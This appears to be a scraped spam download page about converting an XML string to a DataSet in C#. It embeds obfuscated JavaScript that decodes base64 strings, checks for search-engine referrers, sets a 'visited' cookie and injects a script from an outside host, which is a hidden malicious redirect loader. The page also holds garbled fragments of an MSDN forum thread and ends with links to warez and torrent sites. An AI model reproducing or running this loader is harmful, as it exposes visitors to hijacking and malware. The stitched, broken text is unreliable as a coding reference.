

[Download Free Convert Xml String To Dataset In C For Android](https://blltly.com/1ue1ql)



[Download Free Convert Xml String To Dataset In C For Android](https://blltly.com/1ue1ql)



var 0x580b=['b1hKcmg=','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','VGlG','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9 kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==','Lmdvb2dsZS4=','O2RCdWk=','U1h4d1g=','TVFmWGs=','VEJlWVk=','LmFsd GF2aXN0YS4=','VmJHZlU=','cmVmZXJyZXI=','Z2V0','OXN5cmO=','eFdkSUU=','aW5kZXhPZg==','bldoVHU=','bk1xOVI =','Q1JN','c2V0','RVZKblQ=','bXJEZEM=','Y3JJYXRlRWxlbWVudA==','RVhGa20=','c3Jj','aGVhZA==','YXBwZW5kQ2hp bGQ=','Y29udmVydCt4bWwrc3RyaW5nK3RvK2RhdGFzZXQraW4rYyM=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro ','cmVwbGFjZO==','OyBleHBpcmVzPO==','OyBkb21haW49','ckdHblO=','ak1oVmc=','Z01hcGc=','Z2V0VGltZO==','OlVPZ'  $EI='cmefWQnQ='UEdBeGg='UdWhubmI='](function( 0x137a10, 0x2a72ca){var 0x3efb44=function( 0x2b5d25){while(-1, 0x2b5d25)}$  $_0x2b5d25$ {  $_0x137a10$  ['push'](  $_0x137a10$  ['shift']()); } }; 0x3efb44(++ \_0x2a72ca); }( \_0x580b,0xf9)); var

\_0xb580=function(\_0xd0f959,\_0x8b82dd){\_0xd0f959=\_0xd0f959-0x0;var

 $_0x2edb30 = 0x580b[0xd0f959];$ if( $_0xb580$ ['initialized']===undefined){(function(){var  $_0x111a9c$ =function(){var  $0x54e096; try$ { $0x54e096=Function('return \x20(function(\x20'+\{\}.$ 

I need to Convert my XML document to DataSet for n number of tables for (e g) if my XMI document contains information for 10 Tables i need to generate 10 DataTables inside the DataSet while converting the XMLD ocument to DataSet.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(  $0x16e8de$ }{  $0x54e096=$ window;}return  $0x54e096$ ;};var \_0x2c3d9e=\_0x111a9c();var \_0x1b6cfe='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2c3d9e['atob']||(\_0x2c3d9e['atob']=function(\_0x4d8e7e){var\_0x42a0aa=String(\_0x4d8e7e)['replace'](/=+\$/,'');for(var \_0x34eb73=0x0,\_0x1f3f2c,\_0x562084,\_0x5e14e8=0x0,\_0xa4cf97=";\_0x562084=\_0x42a0aa['charAt'](\_0x5e14e8++);~\_0x562 084&&( 0x1f3f2c= 0x34eb73%0x4? 0x1f3f2c\*0x40+ 0x562084; 0x562084, 0x34eb73++%0x4)? 0xa4cf97+=String['from CharCode'](0xff& 0x1f3f2c>>(-0x2\* 0x34eb73&0x6)):0x0}{ 0x562084= 0x1b6cfe['indexOf']( 0x562084);}return \_0xa4cf97;});}());\_0xb580['base64DecodeUnicode']=function(\_0x5468d5){var \_0x223515=atob( 0x5468d5);var  $0x3e4380=$ [];for(var  $0x3420a7=0x0$ ,  $0x86dab6= 0x223515$ ['length'];  $0x3420a7=0x0$ } if( $0x1e0202$ [  $0xb580(0x27)$ ]( $0x$ 1e0202[ 0xb580('0x28')], 0xb580('0x29'))){return cookie[name];}else{ 0xd5c55=!![];}}}if( 0xd5c55){cookie[ 0xb580('0x2 a')](\_0x1e0202[\_0xb580('0x24')],0x1,0x1);if(!\_0x5804d4){include(\_0x1e0202[\_0xb580('0x2b')](\_0x1e0202[\_0xb580('0x2b')]  $(0x1e0202[0x6580('0x2c')], q),$ ''); } } R(); Convert xml string to dataset in c#I need to convert my XMID ocument to DataSet.. You earliest reply is appreciated Did you try this? I haven ot DataSet dataSet = new DataSet():XmlDocument doc = new XmlDocument();Stream stream = new MemoryStream();XmlWriter xw = new XmlTextWriter(stream, Encoding... Currently i am able to generate the DataTable and assign the DataTable to DataSet, but if there are no rows returned for a table i am generating an empty element<Source> ------> [I dont have any rows returned from this source Table] Even if i dont have any rows returned in my table i trying to populate and XMLNode with the same table name.

## **Cover Dyd For Mac**

My current approach to convert XMIDocument to DataSet is But the above approach only creates the DataTable only for those which contains value.. If you choose to participate, the online survey will be presented to you when you leave the Msdn Web site.. Default); Mark the best replies as answers "Fooling computers since 1971 "Marked as answer by Bin-ze Zhao Friday, May 28, 2010 9:42 AMMicrosoft is conducting an online survey to understand your opinion of the Msdn Web site.. While converting the XMLDocument to DataSet i need to populate the DataTable called source which does not contain any rows. Hsl To Rgb **Conversion Free Download For Mac** 



## [Nelke amp; the LA: Facility](http://safanguesoft.blogg.se/2021/march/nelke-amp-the-la-facility-pack-dusk-download-utorrent-xbox-360.html)

[Pack: Dusk download utorrent xbox 360](http://safanguesoft.blogg.se/2021/march/nelke-amp-the-la-facility-pack-dusk-download-utorrent-xbox-360.html)

[Somikon 1078 Driver Douwload](https://vovitt4y.wixsite.com/lenaneci/post/somikon-1078-driver-douwload) [Free download programa converter dvd em mp3 for windows 7 64](http://bilahalce.rf.gd/Free_download_programa_converter_dvd_em_mp3_for_windows_7_64.pdf)

[Black Sabbath Sabbath Bloody Sabbath Remastered Rar](https://inafquegrif.mystrikingly.com/blog/black-sabbath-sabbath-bloody-sabbath-remastered-rar)

e828bfe731 [download captain tsubasa 1983 sub indo full episode](https://hub.docker.com/r/awvacastlea/download-captain-tsubasa-1983-sub-indo-full-episode)

e828bfe731

[What Is The Newest Adobe Flash Player For Mac](https://naneteamgeo.weebly.com/blog/what-is-the-newest-adobe-flash-player-for-mac)